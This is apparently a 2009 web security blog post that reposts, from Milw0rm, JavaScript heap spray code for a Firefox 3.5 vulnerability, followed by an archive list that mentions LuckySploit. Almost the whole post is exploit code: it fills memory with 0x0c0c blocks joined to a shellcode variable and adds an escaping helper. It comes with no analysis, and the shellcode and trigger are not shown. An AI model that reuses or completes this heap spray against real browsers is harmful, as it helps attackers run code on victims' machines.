 WEB SECURITY WEBLOG
GFI WebMonitor 2009 New version out now!
Web security & web monitoring for ISA Server
DOWNLOAD
30-day free trial
GFI
www.gfi.com
Feedback - Ads by Google
TUESDAY, JULY 14, 2009
Mozilla Firefox-3.5 Heap Spray Vulnerability
Reference: Milworm
Digg
submit
/* Heap Spray Code */
oneblock = unescape("%u0c0c%u0c0c");
var fullblock = oneblock;
while (fullblock.length<0x60000)
{
fullblock += fullblock;
}
sprayContainer = new Array();
for (i=0; i<600; i++)
{
sprayContainer[i] = fullblock + shellcode;
}
var searchArray = new Array()
function escapeData(data)
{
var i;
var c;
var escData='';
for(i=0;i<data.length;i++)
{
c=data.charAt(i);
if(c=='&' || c=='?' || c=='=' || c=='%' || c==' ') c = escape(c);
escData+=c;
}
return escData;
}
GOOGLE SEARCH
Google™ Custom Search
Search
BLOG ARCHIVE
▼ 2009 (140)
► August (11)
▼ July (33)
LuckySploit **
*.8866.org,podzone.or
ulaiba.net...
Spam ** 29 July
LuckySploit ** siyou.org
Spam ** 27July
LuckySploit **